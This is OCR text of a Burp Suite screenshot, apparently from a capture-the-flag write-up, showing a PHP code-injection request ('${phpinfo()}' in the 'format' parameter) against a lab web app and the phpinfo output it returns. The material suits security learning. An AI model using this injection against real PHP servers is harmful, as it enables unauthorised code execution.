 Request
Pretty Raw \n Actions Select exten
1 GET /?format=<@urlencode_all>${phpinfo()}<@/urlencode_all> HTTP/1.1
2 Host: 138.68.182.108:31679
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://138.68.182.108:31679/?format=r
9 Upgrade-Insecure-Requests: 1
10
11
? Search...
Response
Pretty Raw Render \n Actions Select exten
</tr>
37 </table>
38 <table>
39 <tr>
<td class="e">
System
</td>
<td class="v">
Linux weblovetok-88083-64d8d87f45-dcwk6 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
</td>
</tr>
40 <tr>
<td class="e">
Build Date
</td>
<td class="v">
Jan 12 2021 13:59:46
</td>
</tr>
41 <tr>
<td class="e">
Server API
</td>
<td class="v">
FPM/FastCGI
</td>
</tr>
42 <tr>
<td class="e">
Virtual Directory Support
</td>
<td class="v">
disabled